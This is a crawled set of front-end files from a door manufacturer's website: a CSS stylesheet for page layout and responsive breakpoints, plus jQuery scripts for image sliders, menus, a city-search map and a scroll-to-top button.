.footer-menu__block--contacts.btn-wrapper--footer .request__controls {
    display: block;
}
.footer-menu__block--contacts.btn-wrapper--footer .request__choise {
    height: 55px;
    width: 100%;
    margin-top: 20px;
    font-size: 16px;
}
body .city__table-cell a {
    display: block;
}
body .contacts__item.dealer-mod {
    align-items: normal;
    justify-content: normal;
}
.btn-index-youtube {
    background: url(/local/templates/kapelli/images/btn/youtube.jpg) no-repeat;
    display: block;
    width: 100%;
    height: 100%;
    background-size: cover;
}
.btn-index-catalog {
    background: url(/local/templates/kapelli/images/btn/catalog.jpg) no-repeat;
    display: block;
    width: 100%;
    height: 100%;
    background-size: cover;
}
.btn-index-presentation {
    background: url(/local/templates/kapelli/images/btn/presentation.jpg) no-repeat;
    display: block;
    width: 100%;
    height: 100%;
    background-size: cover;
}
div.short-menu__item {
    position: relative;
    border: 1px solid #f8f8f8;
}
div.short-menu__item span {
    position: absolute;
    top: 190px;
}
.request__choise,
.request__submit {
    width: calc(33% - 20px);
}
.city-block {
    padding: 30px 0;
}
.city-block ul {
    list-style-type: none;
    margin: 0;
    padding: 0;
    -webkit-column-count: 3;
    -moz-column-count: 3;
    column-count: 3;
}
.city-block li {
    display: inline-block;
    width: 100%;
    margin: 3px 0;
}
.city-block li.first {
    margin: 15px 0;
    font-weight: bold;
}
.city-block li a {
    color: #000;
    font-family: 'Futura PT';
}
.city-search-title {
    line-height: 2;
}
.city-search-title__wrapper {
    display: flex;
}
.city-search-title__wrapper .form__group {
    margin: 0 0 0 50px;
}
.contacts__title .contacts__title--city {
    float: right;
    margin-right: 10px;
}
.contacts__item .contacts__item-img {
    background-size: contain;
}
.contacts__item-wrapper {
    display: flex;
    justify-content: space-between;
}
.contacts__item-wrapper .contacts__item-content {
    width: 100%;
}
.text-news {
    margin: 60px 105px;
}
.news-detail--img {
    float: left;
    margin: 0 25px 15px 0;
}
.text-gallery {
    clear: both;
}
.gallery__view--list .gallery__img {
    width: calc(33% - 20px);
    margin-bottom: 40px;
    margin-right: 0;
}
body .gallery__imgs {
    justify-content: space-around;
}
.city-list-map {
    font-size: 18px;
}
.construct.detail-content {
    width: calc(75% - 30px);
    display: inline-block;
    margin: 0;
    font-size: 18px;
}
.detail-content h3 {
    text-transform: uppercase;
    text-align: center;
}
.info-block-wrapper {
    display: table;
    border-collapse: collapse;
    width: 100%;
}
.info-block-wrapper p {
    line-height: 20px;
    margin: 15px 0;
}
.info-block-wrapper .info-block {
    border: 1px solid #be0432;
    display: table-cell;
    width: 30%;
}
.info-block-wrapper .info-block--title {
    text-align: center;
    background: #be0432;
    color: #fff;
    padding: 10px 0;
    border-right: 1px solid #fff;
    min-height: 40px;
}
.info-block-wrapper .info-block--content {
    padding: 5px 15px;
}
.center-content {
    text-align: center;
}
.btn-index-presentation.eng-version {
    background: url(/local/templates/kapelli/images/btn/youtube_eng.jpg) no-repeat;
}
.btn-index-catalog.eng-version {
    background: url(/local/templates/kapelli/images/btn/catalog_eng.jpg) no-repeat;
}
.img-response {
    display: inline-block;
    width: 100%;
}
.header-phones {
    text-align: right;
}
.header-phones span{
    margin-right: 10px;
    font-size: 16px;
    vertical-align: text-top;
    color: #c5214a;
}
.contacts__info .contacts__info__block {
    width: 100%;
}
.contacts__info .contacts__info__block .contacts__address {
    width: 100%;
}
.contacts__info__block h2 {
    margin-top: 0;
    color: #c5214a;
}
.contacts__info .contacts__info__block .contacts__link-map {
    margin-left: 0;
}
.contacts__info .contacts__info__block .contacts__contacts {
    margin-left: 0;
}
.contacts__wrap-map__block {
    display: flex;
}
.contacts__wrap-map__block .contacts__wrap-map {
    width: 100%;
    padding: 10px;
}
.contacts__wrap-map__block .contacts__map-address {
    min-height: 46px;
}
.contacts__item-wrapper .contacts__item-content {
    max-width: 380px;
}
.contacts__item-wrapper .contacts__item-img {
    background-position: right;
}
.contacts__item-wrapper .certificate-block img {
    margin-bottom: 15px;
}

@media (max-width: 1100px) {
    .contacts__item-wrapper {
        display: block;
    }
    .contacts__item-wrapper .contacts__item-img {
        background-position: center;
    }
}
@media (max-width: 993px) {
    .construct.detail-content {
        width: 100%;
    }
    .contacts__wrap-map__block {
        display: block;
    }
}
@media (min-width: 993px) {
    header.header.fixed {
        position: fixed;
        width: 100%;
        margin: 0 auto;
        background: #fff;
        z-index: 1000;
        top: 0;
        padding: 0;
        box-shadow: 0 3px 10px #e2e2e2;
    }
    header.header.fixed .header__inside {
        padding: 35px 35px 0 35px;
    }
    header.header.fixed + .container {
        margin-top: 130px;
    }
}
@media screen and (max-width: 1200px) {
    .footer-menu__block--contacts.btn-wrapper--footer {
        width: 49%;
    }
}
@media screen and (max-width: 992px)
{
    .text-news {
        margin: 40px 30px;
    }
    .gallery__view--list .gallery__img {
        width: calc(50% - 20px);
    }
}
@media (max-width: 978px)
{
    .contacts__title--city {
        display: none;
    }
    .news-detail--img {
        display: block;
        margin: 0 0 25px 0;
        width: 100%;
    }
}
@media screen and (max-width: 768px) {
    .footer-menu__block--contacts.btn-wrapper--footer {
        width: 100%;
    }
    .request__choise,
    .request__submit {
        width: 100%;
    }
    .city-block ul {
        -webkit-column-count: 2;
        -moz-column-count: 2;
        column-count: 2;
    }
    body .contacts__item-wrapper {
        display: block;
    }
    .text-news {
        margin: 30px 15px;
    }

    body .contacts__info .contacts__info__block {
        width: 100%;
    }
}
@media screen and (max-width: 700px) {
    .short-menu__list .short-menu__item {
        display: block;
        height: 180px;
        margin-bottom: 40px;
        text-align: center;
    }
    .short-menu__list .short-menu__item span {
        display: block;
        width: 100%;
    }
}
@media screen and (max-width: 576px) {
    .gallery__view--list .gallery__img {
        margin-right: 0;
        width: 100%;
        margin-bottom: 20px;
    }
}
@media screen and (max-width: 568px) {
    .city-search-title__wrapper {
        display: block;
    }
}
@media screen and (max-width: 476px) {
    .info-block-wrapper {
        display: block;
    }
    .info-block-wrapper .info-block {
        display: block;
        width: 100%;
    }
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://kapelli-doors.ru/local/templates/kapelli/js/main.js?16958121606706
body_size: 1414
content:
/* eslint-disable */

function init() {
	$('.js-objects-slider').slick({
		dots: false,
		infinite: true,
		speed: 300,
		slidesToShow: 3,
		slidesToScroll: 1,
		centerMode: true,
		variableWidth: true,
		nextArrow: '<button class="slick-next"><svg class="svg-icon"><use xlink:href="#svg-arrow"></use></svg></button>',
		prevArrow: '<button class="slick-prev"><svg class="svg-icon"><use xlink:href="#svg-arrow"></use></svg></button>',
		responsive: [
			{
				breakpoint: 1200,
				settings: {
					slidesToShow: 2,
					centerMode: false,
					variableWidth: false,
				}
			},
			{
				breakpoint: 768,
				settings: {
					slidesToShow: 1,
					centerMode: false,
					variableWidth: false,
				}
			}
		]
	});
	
	$('.js-main-small-slider').slick({
		centerMode: true,
		dots: false,
		slidesToShow: 1,
		variableWidth: true,
		autoplay: true
	});
	
	$('.js-main-slider').slick({
		slidesToShow: 1,
		dots: true,
		arrows: true,
		autoplay: true,
		autoplaySpeed: 5000,
		nextArrow: '<button class="slick-next"><svg class="svg-icon"><use xlink:href="#svg-arrow"></use></svg></button>',
		prevArrow: '<button class="slick-prev"><svg class="svg-icon"><use xlink:href="#svg-arrow"></use></svg></button>'
		// prevArrow:"<button type='button' class='slick-prev pull-left'></button>",
		// nextArrow:"<button type='button' class='slick-next pull-right'></button>"
	});
	
	$('.js-card-slider').slick({
		slidesToShow: 1,
		slidesToScroll: 1,
		arrows: false,
		fade: true,
		asNavFor: '.js-card-nav'
	});
	
	$('.js-card-nav').slick({
		slidesToShow: 8,
		slidesToScroll: 1,
		asNavFor: '.js-card-slider',
		dots: false,
		arrows: true,
		nextArrow: '<button class="slick-next"><svg class="svg-icon"><use xlink:href="#svg-arrow"></use></svg></button>',
		prevArrow: '<button class="slick-prev"><svg class="svg-icon"><use xlink:href="#svg-arrow"></use></svg></button>',
		focusOnSelect: true,
		variableWidth: true,
		responsive: [
			{
				breakpoint: 1200,
				settings: {
					slidesToShow: 6,
					centerMode: false,
					variableWidth: false,
				}
			},
			{
				breakpoint: 992,
				settings: {
					slidesToShow: 4,
					centerMode: true,
					variableWidth: false,
				}
			},
			{
				breakpoint: 768,
				settings: {
					slidesToShow: 2,
				}
			},
			{
				breakpoint: 560,
				settings: {
					slidesToShow: 1,
				}
			}
		]
	});
	
	$('.js-text-slider').slick({
		slidesToShow: 1,
		slidesToScroll: 1,
		arrows: false,
		fade: true,
		dots: true,
		adaptiveHeight: true
	});
	
	$('.js-presentation-slider').slick({
		slidesToShow: 1,
		slidesToScroll: 1,
		arrows: true,
		dots: true,
		nextArrow: '<button class="slick-next"><svg class="svg-icon"><use xlink:href="#svg-arrow"></use></svg></button>',
		prevArrow: '<button class="slick-prev"><svg class="svg-icon"><use xlink:href="#svg-arrow"></use></svg></button>',
	});
	
	$('.js-select').select2({
		minimumResultsForSearch: -1,
		allowClear: false
	});

	$('.js-sert-slider').slick({
		slidesToShow: 5,
		slidesToScroll: 1,
		arrows: true,
		dots: false,
		nextArrow: '<button class="slick-next"><svg class="svg-icon"><use xlink:href="#svg-arrow"></use></svg></button>',
		prevArrow: '<button class="slick-prev"><svg class="svg-icon"><use xlink:href="#svg-arrow"></use></svg></button>',
		responsive: [
			{
				breakpoint: 1200,
				settings: {
					slidesToShow: 4,
					centerMode: false,
					variableWidth: false,
				}
			},{
				breakpoint: 992,
				settings: {
					slidesToShow: 3,
					centerMode: false,
					variableWidth: true,
				}
			},{
				breakpoint: 576,
				settings: {
					slidesToShow: 1,
					centerMode: true,
					variableWidth: true,
				}
			}
		]
	});
}

jQuery(document).ready(function(){
	init();

	$(document).on('click', '.js-set-slick', (e) => {
		e.preventDefault();

		const
			item = $(e.currentTarget),
			index = item[0].dataset.slide;

		$('.js-set-slick').removeClass('is-active');
		item.addClass('is-active');
		$('.js-presentation-slider').slick('slickGoTo', Number(index) - 1);
	});

	$(document).on('click', '.js-item-link', (e) => {
		const item = $(e.currentTarget);
		item.closest('.js-item').toggleClass('is-opened');
		item.closest('.js-item').find('.js-item-text').slideToggle(300);
	});

	$(document).on('click', '.js-text-catalog-open', (e) => {
		const item = $(e.currentTarget);
		item.closest('.js-text-catalog').toggleClass('is-opened');
		item.closest('.js-text-catalog').find('.js-text-catalog-list').slideToggle(300);
	});

	$(document).on('click', '.js-counter-plus', (e) => {
		const item = $(e.currentTarget);
		let value = Number(item.closest('.js-counter').find('.js-counter-num').text());
		value++;
		item.closest('.js-counter').find('.js-counter-num').text(value);
		item.closest('.js-cart-item').find('input.count').val(value);
	});

	$(document).on('click', '.js-counter-minus', (e) => {
		const item = $(e.currentTarget);
		let value = Number(item.closest('.js-counter').find('.js-counter-num').text());
		value--;
		item.closest('.js-counter').find('.js-counter-num').text(value < 0 ? 0 : value);
	});

	$(document).on('click', '.js-cart-check', (e) => {
		const
			item = $(e.currentTarget),
			checked = item.find('input')[0].checked,
			counter = item.closest('.js-cart-item').find('.js-counter');

		if (checked) {
			counter.removeClass('is-disabled');
		} else {
			counter.addClass('is-disabled');
		}
	});

	$(document).on('click', '.js-view-open', (e) => {
		e.preventDefault();

		const
			item = $(e.currentTarget),
			index = item[0].dataset.view;

		$('.js-view-open').removeClass('is-active');
		$('.js-view-block').removeClass('is-active');
		item.addClass('is-active');
		$(`.js-view-block[data-view="${index}"]`).addClass('is-active');
	});

	$(document).on('click', '.js-open-menu', () => {
		$('.js-menu').addClass('is-active');
	});

	$(document).on('click', '.js-close-menu', () => {
		$('.js-menu').removeClass('is-active');
	});

	if (window.innerWidth <= 992) {
		$(document).on('click', '.js-menu-link', (e) => {
			e.preventDefault();
		});

		$(document).on('click', '.js-open-item-menu', (e) => {
			const item = $(e.currentTarget);
			item.find('.js-drop').slideToggle();
			item.toggleClass('is-open');
		});
	}

	$(document).on('select2:select', '.js-select', function (e) {
		const
			data = e.params.data,
			item = $(e.currentTarget),
			other = item.closest('.js-form').find('.js-other');

		if (data.id === '7') {
			other.show();
		} else {
			other.hide();
		}
	});
});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://kapelli-doors.ru/local/templates/kapelli/js/custom.js?16958121602213
body_size: 721
content:
jQuery(document).ready(function($){

    setInterval(function(){

        $('.props.buttons .props__item-img').removeClass('active');
        animateCircle();
    }, 5000);

    animateCircle();

    $(document).on('click', '.card__subslider-item', function(){
        var self = $(this);

        $('.card__slider-wrap-link .card__slider-link').html($('.page-info__left .title').text()+' '
            +self.find('.card__subslider-title').text());
    });

    $(document).on('change', '#city-search', function(){
        var self = $(this);
        if($('.city_map-block[data-city="'+self.val().toLowerCase()+'"]').length)
        {
            $('.city_map-block').addClass('hidden');
            $('.city_map-block[data-city="'+self.val().toLowerCase()+'"]').removeClass('hidden');
            self.closest('.form__group').find('.error').addClass('hidden');


            for(var map in window.GLOBAL_arMapObjects)
            {
                window.GLOBAL_arMapObjects[map].setCenter(
                    $('.city_map-block[data-city="'+self.val().toLowerCase()+'"]').data('coordinate').split(',')
                );
                window.GLOBAL_arMapObjects[map].setZoom(10,{duration:200}).then(() => window.GLOBAL_arMapObjects[map].setZoom(10,{duration:200}));
                break;
            }
        }
        else if(self.val().length)
        {
            self.closest('.form__group').find('.error').removeClass('hidden');
        }
    });

    $(document).on( 'scroll', function(){
        var sticky = $('header.header'),
            scroll = $(window).scrollTop();

        if (scroll >= 215) sticky.addClass('fixed');
        else sticky.removeClass('fixed');
    });




    // var sticky = header.offsetTop;
    //
    // function myFunction() {
    //     if (window.pageYOffset > sticky) {
    //         header.classList.add("sticky");
    //     } else {
    //         header.classList.remove("sticky");
    //     }
    // }
});

function animateCircle()
{
    var time = 400;
    $('.props.buttons .props__item-img').each(function(){
        var self = $(this);

        setTimeout(function(){
            self.addClass('active');
        }, time);

        time += 400;
    });
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://kapelli-doors.ru/bitrix/js/reds.arrowup/script.min.js?16958121571256
body_size: 433
content:
$(function(){
	var params = $("#reds_arrowup-params").data().params;
	if(params.switch_on == "Y") {
		var style  = "width: " + params.width + "px;";
			style += "height: " + params.height + "px;";
			style += "border-radius: " + params.radius + "px;";
			style += "background-color: " + params.color + ";";
			style += "bottom: " + params.indent_bottom + "px;";
			style += params.side + ": " + params.indent_side + "px;";
		var speed = 600;
        var shadow = '';
		if(params.speed == "slow") {
			speed = 3000;
		}
        else if(params.speed == "fast") {
			speed = 1000;
		};
        if(params.shadow == "Y") {
			shadow = 'reds_arrowup-shadow';
		}
		$("body").append('<div class="'+shadow+'" id="reds_arrowup-button" style="' + style +'"><div id="reds_arrowup-button__inner"></div>');
		var button = $("#reds_arrowup-button");
		$(window).on("load", function() {
			if($(this).scrollTop() > 300) {
				button.fadeIn(600);
			}
			return false;
		});
		$(window).on("scroll", function(){
			if($(this).scrollTop() > 300){
				button.fadeIn(600);
			}
            else{
				button.fadeOut(600);
			};
			return false;
		});

		button.on("click", function(){
			$("html, body").animate({
				scrollTop: 0
			}, speed);
			return false;
		});
	};
});
